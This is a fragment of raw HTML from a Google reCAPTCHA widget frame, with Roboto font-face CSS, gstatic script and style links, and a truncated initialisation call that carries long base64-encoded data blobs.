U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O8uajq4_4bs0mU1X0cbgrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O8uajq4_4bs0mU1X0cbgrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O8uajq4_4bs0mU1X0cbgrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DkcOMw5PCqDzCpMO0VWjDsWDCij/CqxpKFMKJacKRSsKUXMK5w4h0QsKJX1Fuwr9oI8KOw6LDigkMJ1theVIWw5TDsMKLw4YueMOVPg8aUDZgcsK4GUtSGT9dBS17wpQ+fsOnw7cgwq3CtcONwqxeTz5FM8Kkw5h1wpvDn8O2TcOHU8Olw5/Ct8KnP1gnwpnCp8KCAsKwd8KqwoLCiMOaw4pjWWswTMOyRRtNL0Qjw6jCoMKreHJDVnNuIcK9wpxqw6l8w5Y4wpw/w6PCiEAqBcOow7QdVMOEwr/DmAIJw6/Dl3jCgMK2d0rCjMOQVTgTw75uw513w7BaV8K8RcOnK1TCr8O5H8KYTzIVf8O7wrY5w6RLL8OsX1ApwpXCmkYyCcKXLEvDmkPDoMKdw7nCn1NdbMK9JcK9KDfDvcOSPQTClcObX1fCpcKNSVzDosKcKyHCvBfDlzXCtwvDnUnDrCEhwoHCiMO/RcKHw6ojwoRswrLCvMKBLlFJISdjwoPDhMK4w4YcwobCsVjCgBEQKFrCisKhdADDt8KbFlzDu8K7a0vDkRLDpMOWBRrChxnDpMKEwodufMO0PE9pw4J3wovCjcK8w5x2CzEcw6HDrsK/I8OVwprDssO2w7t3wrg/LRRgCB/DjsKDZXjDj8O7wrLCmGrCrTnCuMKiG8KRw5FWwpLCqWh7NywWw7zCjzPDmMKkw57CtnQCwpEbw6FKUcOswpbDvMO5I8Kjwp1yw6Viw5AxbVd0Fg3Cjl7DpEjDt8O1L8KVGSY5w7J3OMONWxdVw4fDmcKESF3CucKXF0B/VsKSccOYKkHDlFkIw4hQCGzDhyEeCWTCmcKMDMOVw73DjEsgw5QCw4EcwoXDtyMLwrTDsMO7w7B1woDDs8KQw4w/SMOMwqXDkiEXaMKWLMOrDRMPw7JgRSHDlcKacsKPw7M3UcKTVUTDj1DCpcKywp/[base64]/DhHLCnkkcw5PChMOhwo1pOTPDtMOywpsfOcOqYcK4w4AvAcOaPHIzaH3DgcKTQ8OQGsOnKwN7e8O/PsKXeFRoFAfDtMOkw5JKXsOJTG0IHGB1w7zCo8OLVHvDkxXDsHbDtA3Ch8KCwrYcLMORwrXCux/[base64]/CsMKrDHDDrMObBlrCp2FawoDCry4NwrTDkWlZLATCmMOYamxaNRFhw4zCt3pWVxwkwrgSLsO/wolWZcK1wqJBw4kifMKfwr/DmnkbwrnDsWnCmMOlKFrDusO9VsOlXcK7wqTDo8KINEQGw53DpiRuBMOYwrAONzDDgTxYw6NPJTsTw5HDnjZpwofDqcKdYsKJw7/Dnw/Dq2V+w7vDqAxhLg5cGVTDszJhEcOjfwLDnsO9wrlXfgFswqpDwo4zBhHCiMKmVV1kS2oDwq3Cn8O3NgjCsX/DtkMZTMOEfMOqwpcswoLCgcOdw5XCt8O3w4YsH8Kzw6oQFsKJwrLCsmTCrcKNwo7CgGcRw4jDmBPDqiHCrcKKIj/DoHYdw7bCrA0iwp7CoMKsw5/ChzXCjcO+w7JzwpTDrVfCpcKWDQ0Pw4rDpg7Dj8KQfcK1Q8OjHwLClXpLTsK4X8OHJDzCkMOuw4FMBFTDjWgDb8Kiw4XDhcKzHsOgFMOCPcKcw7rCiXfDkirDrMKGeMKvwqRowr3DtDReX2XDjTfCgnx/WnFjwqrDuXDCicOMFBTCmsKOS8Kdf8KCYUnCmsKMwoLDm8KQLwfCjE/[base64]/CuFDDuwjCqFjDr8OYXcK7f8OETMOfwq/Dk8OxFnPCiWlJwrV5wpoXw5/DgMKCwolnw6PCtm0fLXwjwotswpPDkEHDpVhlwprDoydIEkzDoFhYwrPDqmnDsMODektNNsOQw6nCrMKdw7wkCMKCw47CsxDCoGHDhnUkwqlpUEx6w5tlwrVbw50tCcKpSj/[base64]/DmcOYwpU4JMKOwoTDmihXRcO8ScKTwr/CtcOLCiHCrMOoOMKPw4fDqyDCojTDmsOWSSAbwpTDh8OIIgFPw4Z3woF3FsOYwoprNcKDwr/DvS3Ciyw/BcKiw4PCjCMNw4/[base64]/[base64]/[base64]/DhTDs3Fkw7gvwobDsEpIwqkTw5B4Kj/Ds8KjwqfDlsOOUcOAFsOIbRvDlg3Ck3fCosKnElbCpcKBOQkPwrrCrUrCmMK6woXCmDLCln4Cwq9ZacOfb1c5w54sJC/[base64]/DvyJEAkTDqcKrw4PCnSXDtsOUY8O/CcOXGTjDrcOjwq7DucOOwoDDjMK5K1zDiWg7wpMMbsKXAMOIch3CnhIuSAwpwrfDihU+e0NqQMKAXsKxwoA4w4ZPRcKNJGPDv2jCt8KVFHPCgUxBPMOYwpDCqUbCpsK5wqB8Bz/CosOdw5nDgFogwqXDlmDDtcK7w5nCuh3CgnHDrcKKw414IMOMAsKUw5ZvXEvDgUk0YsOtwrQ0wrzCl1fDiWTDn8OSw4DCiE7CtcO4w6DDj8KpEHNjMMOewpzCrcOlF3jCg1HDpMOKUVnDqMKdRMOuw6TCs1/DmMKpw4zCgyckwpkgw7jCiMO/wp7CqnBddTTDjwbDvsKoP8K6YyBrASApWcKZwo9xwpvCqWQOw4gKwoV2Lldjw7tzPg3CgUrDozJbwq1tw6DCrsKIe8KdKVkSw7zCg8KXQSB3w7sXw5hlJArDvcKDw7MsbcOBwqPDnzxdF8OFwpPDu1YPw7xtDMOiQXvCly/CnsOPw5oAw77CrMKjwpXCmsKyb3bDhcKRwq41E8OGw5XDgXsnwoEmNxJ7w4wEw7bDhcOVUgQQw7NGwqzDrcKbHcKAw7xaw6suGcKQwpIgwobCkEFdJD1wwp03w5/[base64]/CqSPCm8ORw4XDrsOKw7dUw714T8ObcQDCosK1wp7Cs2LCnsKXw6HCrHosNsOZwq/DiyfDtSPDlcKQFRTDlzTCm8KKHG/DhgcpBMKXw5fDnFUrL1LCh8K8wqdLVEtvwrTDvxHCkXFbU3NQw6PCkT08RlpjMCfCs1hGwpzDo0vDgi3DscK6worDrm0gwogRcsKsw6vDucKwwqXDomkzw6Rmw4/DjMK2D04mw5fDq8O4wo/DhATCkMOffDZcwrlVdyMtw7rDgxcnw4BWw6QHWcKIaFkgwpZPKsOZw5c/L8KqwpXDqMObwoofw6bCpMOhf8K3w7LDkMOnJsOJZMKqw78WwrHDix0UFFjCpC0NXzDDhcKfw5bDuMOLwoTCksOhw5jCr11Ow7vDnMKFw5XDgCdRA8OmeBAmZT7ChRjCmEHCo8KdZ8OkNAMUU8Ojw6VZCsK/A8K6w6sJPsKVwp/DjsKWwqgmX3sjeHQZwpbDjhVeEsKfcHnDj8OfS3TDrSrDnsOMwqM6w6XDrcOqwqhGWcKnw7tXwr7CsDnDtMKfwq5IO8OdUkHDpMOHaFlAwpFAXXHDqsKEw7TCg8KWw7ZfbcOiYXh2w6sQw6lZwpzDhj8gP8OVwo/DocOPw6XDhsKOwpPDllsZwpTCg8ODw7JOC8K8wpNgw5HDtFnCoMK9wpbCj3oxw61YwrTCvRXDqsKDwqZ5cMO7wrzDpcOQTAHCihRgwrfCunRedsOBwrEhSF/Dr8KMWHjCh8OzVcKZJ8OXHcK+eHPCoMOmwprDi8K4w53CqQxvw6oiw71swpoJbcKUwqF5GlrDl8OreHPDuQRlCF9hblrCocOVw6LDpMKnwq3CtnTChklFJmzCjmZDTsKNw4TDkMKewpbDucKrWsOrGgrCgsKOwo8/[base64]/[base64]/Dg8KRwqbDhsKuwpgDJxnCmVLCqnc6El5Iwq1QJcOTw6rDkMK6woLCh8OPw5vCq8Kga8KTw7UMP8KuPhs2FlvCrcOlw4k6wr4qwoQDTsK3woTDvjVmwp15QEt3w6ttw6YKXcKcZsO7w5PCrsOuw4lMw7zCrsOIwrTCtMO7QjHDlC/DkzwTUD5bPmfCqMKWZ8KwRMOZFcKmM8KyfMOcCcKuwozDlFhyF8K1Wj5aw7TCg0TCv8OrwpXDoWLCoTt6w5ojwqTDp19fwp/Dp8Kcw6jCtjzDl0rDsGHCq2lFw6HDgXcQMcOyXhzDjsK7AsK/wqzCuywRc8KaFHjDuUzCsxkZw49Ow6jDsj3DvkjCrHbCkHoiE8OMdMOYKcOEdCbDvMOowrdew6jDssOdwovCtMOzwpXCjMOLw6jDvsOzw582TVNdZFjCjMK2LEFYwoIgw6ACwoHCuRLCoMO/CH3CoQDCpWjCi0hBQy/Dmip/cHU4wrQmw50kcHDDuMOiwqjCrcOYKhtaw7ZwAsOyw6IrwpFyecKAw77DmSFlwpMQwqbDhjt9w7JUwrDDqQPCi0bCssOww5rCtcK9DMOcwq7DvXwcwrcWwp57w4JlX8O3w6ISFVB6JS3Dr0HCpsO+w7/ChAfDm8KwGDXCqsK4w57ClMOBw7nCvsKcwoxuwqk8wo1ieBBcw501wrFKwoDDpy7ColN2PQQgwrHDvghew7HDi8OUw5TDqiM8A8K4w4kFw7LCrMOvR8OrBxfCjRzCinTCuBUfw58HwpbDqDoER8OocMKpWsKWw6VZH2FTPT/DncOtX0orwpnCknTCmgDDlcOyRsOxw64PwpRBwq0Hw7bCli/[base64]/[base64]/[base64]/w7rCtHHCmEHCiAvCuC7CpMKSwo16T8K8bsKeJcKyw7V5w6JgwqMhw65Sw7IqwqwPAHtiD8KRwqAWw63CjA41PB8Aw63CoEkaw7Anw7wtwrrDkcOsw5fCjghPw4sOAsKHL8O9acKKWcKsb2XCrBdbVF1KwrjChsOwY8KcDiPDh8KSa8OTw4BVwqnChlnCgMK6wp/ClTXCisK1wqHDjnzDvWbCr8OGw4bCnMKVZ8O8ScOZw6guZ8OOwo9RwrPDssKgdsKSwrbDjFFhwqTDoBQDwpt7wo7CoC0HwqnDhcOuw7ZcFsK2esO/XivCkg9VdXsmHMOrW8Kww7JBA0XDjVbCuSjDqcOpwpTDshsgwqDDtXfCpjfCn8KnHcOLVMK3w7LDmcObTsKcw6rCksK9IcK6wrFRwqYdK8K3F8K3dsOEw40SWmnCicOdw6fDs154AF/[base64]/[base64]/CnsKnwr9YAcOiJg7CgMK/woXDp8OJw53CnQPDm3YYFlIyw6TDpsK5DMKRThNFF8O6wrciw6LCnsKMwqjDhMKOwq/DsMK7Nl7CuXQJwp1gw7rDt8ObezXCjn58wrYLw6zDqcOqw6zChWUVwoHCoS8DwpEtOVbDlcOwwr/[base64]/HVE6cMOiM8KKH8OowogNURVnayVqw4TCh8OOWw5lQW7Cl8Klw5Y9w6zCoTNsw6JjUxM5ScKfwo8WOsKlEn4NwoTDm8KEwoo2wrEBw4EJDMOrwonCmcO9LMODf2NEw77CqsOww5HCo0TDhh/DuMKfQcOJaikHw4/DmcK2woY0NHR4wqvCumXCqsO8TMKYwqZMTA3DlTrDqlNMwoYRMxJkwrhIw6/DpMK4HlrCsB7CgcOxfF3CoA/DucKlwpFFwpfDr8OIDnnCr2U7KnTDjcO/w6TDqcOcwq0ACsOaS8OOwppqXmtvZ8O3w4F/w6Z3TnMqLGkPW8O7wo4AJihRTS3CqcK7OcOywq3CiR/Cu8OkGzHCsz7Dky4GKsKyw7lSw5bDvMKQwo4zwr1Jw5QzSEMRMjgXbV3DrcOkaMKSBR00I8Knw75kcsKuwpxIcsOTCSprw5ZqKcOsw5TClMOxYExKwoxGwrDCpjvCkcOzw5o/[base64]/DnTbCmsObFMKIAsOWGFnDnhPCv8O3w6nCkRY2LcOXw4zDlsOzEnXDv8OEwp8awp/Dh8OkEMKQw5/[base64]/DoCsHRsKaXcOlbcKlwozChMK1wq7DgEkVYcKKHcKdXV9Vwq/CgMOCC8KuPsK5WkoGwqrCmnUxKzYew6vCkSjCtsOzw6vDpWrDocKSfTbCu8KRSMK+wrbCvmdjRMO/EcO0UMKEPsOTw5DCpVfCnsKucmgNwrlmW8OAEy5DBcK9JsOww6vDu8Kdw6PCtcOKMsKzdThkw6DCssKpw7dfwpnDvDDCusOlwpXDt1LCs0nDiGwuw4HCrW1Qw5fCiTDDinJ5woPDp3bDqsO6fnPCp8OdwoJddMKTOkw5MsKEw7R/w7HDvMKww6DCoS4PbcOcw7rDg8KwwrJDw6c0WsKtW3PDjVTDgsKxwr3CjMKXwoh7wp7CvXnCtjfDlcO8w6RiGWd8cQbCrWjCmSvCl8KLwrrDg8ORLMOoVcOtwrQlXMKMwqBvwpBLwoFOwqFXPsO9w5zCrwnCmcKJaTcaK8KQwrXDuSNww4NtTsKuE8OoY2/[base64]/DjAA3G8O9MMO1w5DChQzChBrCiMO/RsK/wpPCgsKhw4ciKwXDiMO5d8K3wrUCd8OTw7ZhwqzCu8KRZ8Khw7kVwqxmS8OJKWvCk8Oqw5JUwo3CvsKcw4/DtcONSwXDrMKBExXCm2jDtBTCjsKJwqg3TsO0ZyJvEBUiH2Eyw5HCnXAaw7LDmE/DhcObwos3w7rCtVARByHDhGs4MWvDiisTw7oqGi/CkcKIwq3CkxBcw6ghw5DChcKCwqXCh0PCrcOEwoogwr/[base64]/woQHw53CssK2ScOlwqx9RcK8w6EPBcOjw5pWFj/ClGPChwjCmsKee8O0w7/DnCJgwpRIw60Vw4xKw7tSwodEwoUBwprCkzLCtGLChDLCiHZiwrVGGsOtwqJbdSFlA3MxwpZ+w7Uswo3CnhdbQsKYWsKMccOhwr/DlUZJOcOiwoXCh8Ohw4HCkcK2wo7Dondlw4AmVDTDisKNwrMZVsKAT3g2wqA7a8Klw4zChGo/wp3Cj1/CgsOyw5sfMBnDpsOkw7oxTDjCicKWOsKQE8Opw78hwrQkbRXCgsOAKMOAZcK3CELCsEgMw5TDqMODAXnDtm/[base64]/CkgRAdMKrw4fDqMOlT2xBKMOHw69gwq/CqMKlBxnCvW/CqsKew40pw7nDo8KkA8KfAVnCrcKbTUrCpsOFwp3CkMKhwo0dw7zCssKGasKtcsKnSX/DmMKJZ8KwwppAewNHw6XDncOWPnoKH8OVw4AvwqvCpsO+KsOHwrYsw4oMP0NlwoQKw7VmAm9Gw54RwqHDm8Kow5jCjcOvJFfDokXDg8KRw4s6wrd/[base64]/eMOrwqDCpsOqw7dRG8KTVsKDG1IRRsKvA8KJHsKhw6sRTcOkwqTDvMO9T3vDlwDDicKCDcOGwosSw7fDtsOAw4/Ci8KPJlfDj8OdGlvDusKrw6jCicKYHk3CvMKjU8KkwrYowpTClMK/TkXCvXt4O8KewqbCrkbCm31dL1rDhcOWSVHCpXvCrcODVzUwPGHDuFjCucKKYFLDlXnDrMK0eMODw4cYw5TDicOVwqhiw6vCslIcwpbDoU/[base64]/DisKIwrAHw6wccD4dwqAOd3JUVsOCw4PDvCXCpMOuDcO2wptgwqnDnwVPwpTDicKNwrxVJ8OPY8Kbwr13w6zDucKiGsKkJwkBwpNzwpXCnsOjPMOxwrHCvMKKwq/CrQkANcK4w4cDbCBywqrCvRXDmzPCr8KkCRrCtXnCtsKtMmoMO0NcTsKQw6Miw6YhKVTDnUVuw5LCuABlwobCgx3Dl8OleAR/[base64]/wqgGwpo5w6JGHsKMR8KnR8O9wosgw4gTwrHDuiVawrdsw5HCkCTCmzQrbhUxw50nbcKNwrbClsO1w47DmcK7w68gwr9sw4how7k5w5TDkmfCn8KTDcKNaXFnVMKvwo5RYMOmIid5YsOLXCjCsBEWwoMBTcK/[base64]/[base64]/CikJMw54wHMOZKyI6TSAcc8KWw4LDo8OZwozCrsOew6p6w4dHUiLCoMKtUkrCnzZswr58eMK1wo/[base64]/wqkgXMOAw4XCnMO+Rl7DhsK5w77CusKDw6ZFwo87TE4zw7XDjl4rDsKic8KXVMOTw50pUmXCj25pQkVnwp/[base64]/[base64]/CqhPDu8O/wp7DpMO9w4zCtsOUKMOAw6N0VklzA2bDhMOBLcOQwpJ6w5c+w4XDocONw68ywoPCmsK+aMOewocxwrA9G8O1XB/[base64]/Dp8KcwpVZAGXDm21ZH3IBwoNKw5vCqQx1T8Ovw4h5fMKgTCQtwrkMSMKOwqcmwoBKIkpuUMOWwrlmJ3DDmsOnV8KNw7cuWMOrw4ENLWHDgVzDjB/CtFLCgHJAw7RyHMKMwpdnwp8nbm3CqcO5McKOw5vDsVHDvhVcw4rCt17DnH7DucO9w4LDt2kIImLCqsO+wp9xw4hZDMOAaBbCusKowoLDlTdQK3bDncOdw5B9JF3CqcK4wp5dw7TDvcO1fHlYeMK8w49Cwp/Dg8OjIMKEw5DClMKsw6QWdH5uwo3CsSjCssKZwrbDvcKuN8OKwojCqzB0w5bCpngawp/[base64]/DoGvDog7CmW3CpXNBAlpyKMK8QBHCgMO9wpV8LMOMJ8ONw53Cin/CmsOYZ8Ouw5wUwqgNFQsMw61Qwqs/HcOXfcOkdBZ9w4TDksO2wo7CmsOlJMOaw5/DqMOKaMK2BE3DkA7DmkfDvjfCr8OYw7vDg8O/w5bCsj5mFSk3XMKww6vCjCVvwpcKSzbDuB3Dl8KkwrfCtjDDvnbCk8K0w5nDssKAw6nDiwk4f8ONVcKqN27DjSPDgFTDi8OaaD/CsCdnwr5WwprCgMK9DXtywo8Sw4/CpE7DqlXCqxDDg8Oocy3DsDMSOFV3w5tnw4XCo8OfcAxQwp44bmUSZFczADrDusO5wqLDtFfDilBtMlVpwqXDqU3Dkx3CncK1JUjDs8K1QR/Co8K8GB8CKRxyAGpOEWTDmwNxwp9BwoMLMcKzAMKyw5fCrA5ybsO/WGXDrMKGwrfClMKow5HDucOHwo7DvV/[base64]/DsMO8dRUUwonCtn3CiMKgwrE9P8Kjw43DksK+MgnCssKoFkHCnWJ6wqHDunNZw6RGwrpxw4t5w6DCm8OrBsKyw7RiZRE8fMONw4NNwqwDeyBYAQ/[base64]/WUxVL8OtVXfCriBgWcK4woF/XywZwrjCszHCrsK4HMOvwpvDhijDv8KKw4jDiVFQw4bDkWbDrsKhwq15ZsKracKNw77CkDsIK8K4wr49CsOFwpoTwoNFenh+w73DkcOSwosODsONw5zCrHdeZ8OWwrYJEcK2w6JlKMKkw4DCllLCnsOXbMKNJ0DCqWQWw6/[base64]/DrMKGw4Q1QmzCpcOtUsOZTcO/w7nCisOEM33DhxtzNMK7aMOnwozChHd2ciEnH8KaQsKrC8OWwp1ew7DCmMOLDH/CmMKVwpoSwqEdw5jDl2Isw4VCRw05woHChG11MUdfw77DmE0RTmHDhsOVeDPDhcOywoU2w5RMf8OnZC5EecOOHlpkw49/wosww6rDtcOrw4E0P38Fwo1YK8KVwoTCtng9XDh/w4ItJUzDrcKswqVMwog7wq/DusOtw5s5wpMYwoPDicKtw6TCuGnDncK8agluGVFFwoxcwqZCQcOSw7jDomsdJDjDlsKIwrRlwo8vPMK6w6EwdSvCmV4KwqUdw43DgxXCgg0Pw6/DmSzCkx/Cr8O0w6oAFxkEw45iNcKrYMKGw6vCgU7Clj/[base64]/DmcK9OcKowrUEwq3Dh2QmY2gzHW/CvG5cBsO9wqMmw6J2wq1kwoTDqcOEwoJUSkkYMcK4w5NTU8K7ZsKFIBPDtlkgw5nCh3/DosKGWmHDk8OMwqzCjlQRwrrChsKXUcOTwq/Dlh4CbiHCo8KUw4LCm8KPIG19URdzQ8KPwrjCicKMwqbCgXLDnjvDnMKiw6vDkHpPQ8KcS8O/aFFdc8OZwqM5wrgVUirDmsOAFGF2IsKmw6PClDpwwqpgVWNgdkrCtj/Cl8K9w6LCtMOsJCrCkcKzw7LDn8OpATVdcnTDscOQMlHCpBVMwptNw5oCHHPDtsKdw6JcMTBXAsKCwoMbLMKSwpl/aDEmXBLDvgQiBMORw7Z5wojCskjDtsOzwp46E8KYfiVvD0x/[base64]/[base64]/CgMOSNzTCqcO+YcKpAMOWwpfDmgxHwqjDghE4MG3Du8OGTzB7SxlXwpl8w4wpVcKqbMOlfX4IRjnDnMKPJR9pwoxSw6AuS8KSYwIhw4rDtWZRwrjCiFYCw6zCocKBUVBac01BPFwRw5/Ds8OawocbwpDDrXjCnMKROsKhcmDDjsKAf8KzwrXChgXDssO5TcKvfHrCpiPDosOLKjHCkjrDvsKQdcK8KFdxe1tHFXDCjcKPw7YfwpB6MiF8w7/DhcK2w7PDrsKWw7vChjIFBcKTIhvDvARAw6XDhMOqEcOwwp/CuFPDvMKTwoAlPcKZwrbCssOXYwNKc8KRw6LCpWINbV5sw7PDjcKWw4YYVBvCisKcwr7DjcK3wq3CjBEHw7Zmw7DCg0zDscOhR0xKIHYYw6tfIsKyw5VrIyzDrsKQw5rDj149P8KNJsKPw5sqw41BPMK8TGrDhygVX8OOw6lfwp04GHx6wr4vbFTCiQ/DmsKcwoV7EsKgUWLDpcOpw6/CpgXCr8Kvw4vCp8OuZcKhIlbDtMKcw7jCgCoqZ2XDpE/DhjrDpcKmXXNMcsOKFsOWMHcGAgAWw6lJTVXCmUxfIGFfA8OSRwPCucOrwoLDnAQxCsOPax3CvwfDhsKLfmNXwr82MXPCtyc1w7HCjkvDvsKed3jCmsObw4MUJsOdPcK4WlzChhMOwqTDtETCqMOgw6/Ck8KgPnE8w4N5w61oG8KmB8Oswo3CsV5Fw7HDh3VWwo7Du3nDu0E/[base64]/CiwgvG3FXw4fCgA/DlU7DglZRKBtCw4XDpk7Ds8O4wokow4hXQ3kww5I+EVteG8Ojw7Mdw6Yxw6MCwoTDiMOEw5LDukXDtnjDssOVNWNpHUzCnMKLwonCjGLDhSxMXiDDvsOlZ8ONwrFqBMKDwqjDi8KyAMOoIsO/wpp1wp8dw4Ifwp3Du3XDlXEcU8OSw61Gw6I/Enh9woEswo/DqsKMw4fDvWc5ecKSw4zDqlxRwr7CoMO/[base64]/DtcKvworDkRMkw51zbn9GG8OUw7bCpnE9dsKxwr/CilZtPGLCtxoHQ8OlKcKCUxPDpsOFdsO6wrwTwobDtRHDlRBEHCVNE1XDgMOcMHfDhMKWDMKLK09JF8KDw7BzYsKuw7Jgw5/CpR7Cr8KzQk/CvRLDnHbDvsKYw5laR8KjwrjDsMO8F8KEw4zDicOswrZdwpPDm8K1PhEWw5LDkiw6XFLCj8KaNsORESsyRsKiM8K0ZGQQw7xQPSzCmEjCqF/[base64]/[base64]/[base64]/DrsKJw5LDunTCssOiXiPCqRNswo58EMKTAgfCuWbCu11xNcOeEhDDvxlNw47CqwVJw4bCgzXConBgwp0Cax48w4IpwoRJG3HDkC86cMO3w6lWwrnDqcKLX8OkZ8KBwpnDnMKZbXBxw7zDgcO3wpFLwprDsHXDhcO1w798wr5+w4nDhMOxw7sbTD/[base64]/Dt2jCiMOBBMO8ScOYwp55IsK3dcKPwrgPwqDDiARQwrQFTcO4wp3CgsOHRcOVJsOMeEvDucKNf8OiwpRnw5VXZDxAK8Opwr7ChjvDpT7DlkjDkcOgwp9Swqp9wr7CtCF+SgcIwqVpQmvCiAkBEx/CpTnDtHJQNAEHKlPCv8O0DMOHdsKhw6HCtyTDi8K/MMOfw69tX8O/ZnvCisK7J0d8NcOJLkvDpMO0d23CiMK3w5fDhMOmH8KNGcKpWEFLNDjDjcKrEhHCrsK9w6LCiMOUfSXChy1IF8K1EWnClcOVw7ILAcKQw6RiIsK5KcKyw7HDmMK9wqDCt8Oaw7B8a8OCwoAhMzYGwprCqMO/EDVAeCtUwoU5wpZHU8KqI8KBw799A8Kawo0Vw5poworCsEwbw71Aw6EIOXkZw7DCv2lHS8OgwqNfw4UVw7NYRMOYw5rDuMKow50+W8O6LwnDqgrDsMOVw5nDiHnCnmXDscKWw6TCtSPDuS/DpgXDtsKbwqfClsOBUsKOw7c+JMO/bsKhA8O7JcKLwpw7w5cHw5HDjsOtw4N4O8KWwrvDpT9kPMOWw6low5R1wplqwq9oCsOVVcKoOcOFcgs4RUZZdD/CrRzDlcKjVcOIwqlhMAp/P8KEwoTDkD/ChGt1CcO7wq/CgcOtwoXDg8OBIsK/wozDpXjDp8K5wo7CvDU8AsKbw5Nqwp89wqFWwp4rwrdSwqEjWFRvIMOTd8K+w6NdRMK0wqnDrcOGw4rDu8K8OMKjJRrDocOGXilHJMO4eWbDnMKmZsOmPz99FMOuIHUHwpjCtD1idsKrw6cxw7jCk8OSw7vCrcOvwpjCuxvCmQbDiMKNBnUpXS5/wprCvUbCiHLCk3zCsMOsw64bwoIHwpBeRzFTcRnCrUkrwq1Tw41Sw4XDqDjDnTTDk8KLE1JYwqTDusOEw7/CkwTCqsKwccO5w4FKwp8GXxBUccKtwqjDtcO+woTCmcKKM8OdRj/CvDR8wprClcOKNcO5wpFJwot+BsOWw5BaSmPDusOUwp5CUcK7DDjCocO7DCInZXtEH1jCnz50DmnCqsKHLFIoPsKadcKEw4bCiFTDqcOmw40RwofCoz7Co8OzG0/Cp8OZAcK5LH/Dm0zCnUolwoh0w4hXwrHCi3rDiMKmQyfDq8OhFRDDkSnDkR4swpTDgVwnwokfwrLCh08Ow4USUMKXWcK/wpTDqGYbw5PCpsKYXMKnwrouwqM4wqfDuXkjNg7CsmTCkcOww63DlFbCt3wcdV8AGsKCw7J1wofCv8OqwobDlVbCtTozwpQaScOmwrrDhcO0w6XCpAMowrZHNsKcwo/CnMOmMlAywp8gDMOPeMK2w5guOA3DvnFOw6zCvcKEIEZUbTbCscOLF8KMw5XDq8KXZMKGwpggJcOKIDfDrlLDucKUTcObw47Cg8KHw4xFciARw4xmaDzDpsKuw6J5CTbDojHCkMKswoFpfhAHwozCmQYnwo0QIyzChsOlw4bCnDRcw6N+wpfCjzbDtCF/w7LDnBTDiMKbw7xHS8K6wqHDok7Cn3vCmMKowq93DnsYw4Izw7cdasK5BMOWwrnCsgfCjmXCrMKkSSVeK8KuwrfDuMOZwr7DoMKNEjMBQD3DhTDDtcKuQ3FTI8Kud8Odw5PDhMONFcK/w4oWasOWwrMdSsOGw5nDiwtew5PDqMK6Y8O3w78+wqQnw4rCh8OtTMKdwqpuw5XDqsKSJ3/Di21ew7HCucO6eBjCsjjCisKAZcKqADbDm8OMR8OdGkg6wrUgV8KBf2